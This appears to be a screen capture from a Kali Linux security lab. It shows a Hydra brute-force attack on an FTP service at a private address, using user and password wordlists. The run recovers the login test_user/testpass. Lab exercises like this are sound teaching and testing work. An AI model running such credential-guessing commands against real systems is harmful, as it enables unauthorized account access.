 ┌──(kali㉿kali)-[~]
└─$ hydra -L utenti.txt -P password.txt 192.168.50.100 -t1 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 07:49:01
[DATA] max 1 task per 1 server, overall 1 task, 120 login tries (l:10/p:12), ~120 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[STATUS] 25.00 tries/min, 25 tries in 00:01h, 95 to do in 00:04h, 1 active
[STATUS] 21.50 tries/min, 43 tries in 00:02h, 77 to do in 00:04h, 1 active
[STATUS] 21.00 tries/min, 63 tries in 00:03h, 57 to do in 00:03h, 1 active
[STATUS] 20.25 tries/min, 81 tries in 00:04h, 39 to do in 00:02h, 1 active
[STATUS] 19.80 tries/min, 99 tries in 00:05h, 21 to do in 00:02h, 1 active
[STATUS] 19.33 tries/min, 116 tries in 00:06h, 4 to do in 00:01h, 1 active
Cattura rettang
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 07:55:14